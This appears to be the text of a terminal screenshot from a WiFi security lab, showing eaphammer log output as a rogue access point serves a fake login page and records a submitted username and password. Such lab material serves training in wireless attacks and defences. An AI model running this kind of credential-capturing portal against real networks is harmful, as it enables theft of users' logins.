 root@WiFiChallengeLab: ~/tools/eaphammer
[*] Crafting response using rendered template
[*] Returning crafted response
[*] Login(): Redirecting to: http://10.0.0.1:80/login?orig_url=http%3A%2F%2F10.0
.0.1%2F
[*] user_template is login
[*] Rendering login.html template
[*] Existing user detected, using existing "view_state" cookie
[*] Crafting response using rendered template
[*] Returning crafted response
[*] user_template is login
[*] Received post request
[*] Caught username: CORPO\god
[*] Caught password: tommy1
[*] Crafting response
[*] Returning crafted response
[*] user_template is login
[*] Rendering login.html template
[*] Existing user detected, using existing "view_state" cookie
[*] Crafting response using rendered template
[*] Returning crafted response
^CKeyboardInterrupt
2024-02-01T08:56:39Z
[hostapd] Terminating event loop...